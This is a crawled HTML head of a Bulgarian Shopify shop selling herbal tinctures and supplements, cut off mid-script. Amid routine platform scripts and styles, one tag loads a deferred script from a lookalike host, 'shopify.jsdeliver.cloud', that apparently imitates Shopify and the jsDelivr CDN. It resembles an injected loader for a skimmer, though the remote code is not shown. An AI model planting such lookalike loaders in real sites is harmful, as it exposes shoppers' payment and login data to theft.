

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bulgarskabilka.bg/
body_size: 64667
content:
<!doctype html>
<html class="no-js" lang="bg">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bulgarskabilka.bg/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="bVW0Uz5qIJpCWtXjL6SJAOjmMa3fZkby2WSjbonoe05jbV83Hgf7yXVlUf9tV/rkC3AYuW4qJrzGt8OXKnoGaWts2x1hBFkFDM3JhckyRVcVEc/0iKs9Ru8fxextGidOVonO7CykUoDfrSPB6eTmbed/EyjukNk6qirt9TATzfcB0M8K6xuqhpS85CQdvUCNEWb2CpnZGnSoVUYP7motDfuHRt8vRwRgvjf3PnAK0817aWhh6ZVX0+LYLvpRStyLYI5fTDj0ZCHTyKqALHsQb5YHh/LLjnRDIpdvo7qocoxScslq955oScP9o1Q67kMqdxTC32KSpur5ysm6PoxzU4EypJOg7sYqhzmprBR70AxFhPvligyrHcO//iDb9dL6TSQVlBwkbfrA9uuKBc0BlA=="></script>
    <script src="//bulgarskabilka.bg/cdn/shop/t/5/assets/secondary.js?v=176066990885051318471755760906" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//bulgarskabilka.bg/cdn/shop/files/97ca4860c93addf96638959e38c57f24.png?crop=center&height=32&v=1752737569&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Флора Фарма
</title>

    
      <meta name="description" content="Реши проблема си дългосрочно без странични ефекти. Флора Фарма са български сертифициран производител на 100% натурални тинктури, хранителни добавки, флорални води, шампоани - БЕЗ гмо, консерванти, синтетични в-ва, клинично тествани за хора, които търсят реални резултати.">
    

    

<meta property="og:site_name" content="Флора Фарма">
<meta property="og:url" content="https://bulgarskabilka.bg/">
<meta property="og:title" content="Флора Фарма">
<meta property="og:type" content="website">
<meta property="og:description" content="Реши проблема си дългосрочно без странични ефекти. Флора Фарма са български сертифициран производител на 100% натурални тинктури, хранителни добавки, флорални води, шампоани - БЕЗ гмо, консерванти, синтетични в-ва, клинично тествани за хора, които търсят реални резултати."><meta property="og:image" content="http://bulgarskabilka.bg/cdn/shop/files/Baner_corecto_67a7b695-0106-4a42-a4b6-4121ed2b7319.png?v=1760280838">
  <meta property="og:image:secure_url" content="https://bulgarskabilka.bg/cdn/shop/files/Baner_corecto_67a7b695-0106-4a42-a4b6-4121ed2b7319.png?v=1760280838">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Флора Фарма">
<meta name="twitter:description" content="Реши проблема си дългосрочно без странични ефекти. Флора Фарма са български сертифициран производител на 100% натурални тинктури, хранителни добавки, флорални води, шампоани - БЕЗ гмо, консерванти, синтетични в-ва, клинично тествани за хора, които търсят реални резултати.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="RD_ibDBMQngFh2evPUGJqQiEoYZEO8YMEEazi7pT75k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/96301318485/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="76d403b981988264bbfc9d0da0a320cb">
<meta id="in-context-paypal-metadata" data-shop-id="96301318485" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://bulgarskabilka.bg/">
<link rel="alternate" hreflang="bg" href="https://bulgarskabilka.bg/">
<link rel="alternate" hreflang="en" href="https://bulgarskabilka.bg/en">
<script async="async" src="/checkouts/internal/preloads.js?locale=bg-BG"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=bg-BG&shop_id=96301318485" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":96301318485,"countryCode":"BG","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/96301318485","merchantName":"Флора Фарма","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Флора Фарма","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"76d403b981988264bbfc9d0da0a320cb","betas":["rich-media-storefront-analytics"],"domain":"bulgarskabilka.bg","predictiveSearch":true,"shopId":96301318485,"locale":"bg"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "qts1w3-ej.myshopify.com";
Shopify.locale = "bg";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BG";
Shopify.theme = {"name":"shrine-theme-pro","id":184952553813,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bulgarskabilka.bg/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//bulgarskabilka.bg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//bulgarskabilka.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//bulgarskabilka.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//bulgarskabilka.bg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//bulgarskabilka.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//bulgarskabilka.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=qts1w3-ej.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":96301318485,"offset":7200,"reqid":"398c6603-c32d-4ee9-9e8b-771b029fcaa7-1769692493","pageurl":"bulgarskabilka.bg\/","u":"c90d71141746","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Защитено с hCaptcha',privacyText:'Поверителност',termsText:'Условия'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bulgarskabilka.bg/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//bulgarskabilka.bg/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bulgarskabilka.bg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.bg.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bulgarskabilka.bg/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//bulgarskabilka.bg/cdn/shop/t/5/compiled_assets/scripts.js?v=3433"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//bulgarskabilka.bg/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//bulgarskabilka.bg/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bulgarskabilka.bg/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//bulgarskabilka.bg/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//bulgarskabilka.bg/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//bulgarskabilka.bg/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//bulgarskabilka.bg/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//bulgarskabilka.bg/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bulgarskabilka.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bulgarskabilka.bg/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 51, 51, 51;
        --color-shadow: 51, 51, 51;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 228, 243, 235;
        --color-base-outline-button-labels: 159, 31, 99;
        --color-base-accent-1: 5, 104, 57;
        --color-base-accent-2: 159, 31, 99;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #056839;
        --gradient-base-accent-2: #9f1f63;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//bulgarskabilka.bg/cdn/shop/t/5/assets/base.css?v=76279458980208555051755760905" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//bulgarskabilka.bg/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//bulgarskabilka.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//bulgarskabilka.bg/cdn/shop/t/5/assets/component-predictive-search.css?v=76514217051199997821755760906"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
